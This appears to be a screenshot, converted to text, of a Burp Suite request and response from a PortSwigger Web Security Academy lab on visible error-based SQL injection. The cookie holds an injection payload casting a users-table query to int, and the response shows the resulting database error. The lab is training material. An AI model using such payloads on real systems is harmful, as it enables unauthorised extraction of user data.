 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0add00c403cd8c108217340a006400af.web-security-academy.net
3 Cookie: TrackingId='AND CAST((SELECT username FROM users)AS int)--; session=
gGLbsLVmgKmh4vuRvTkQPh7xpev23yeP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0add00c403cd8c108217340a006400af.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL
injection
LAB Not solved
Back to lab home
Back to lab description >>
ERROR: argument of AND must be type boolean, not type integer Position: 41
ERROR: argument of AND must be type boolean, not type integer Position: 41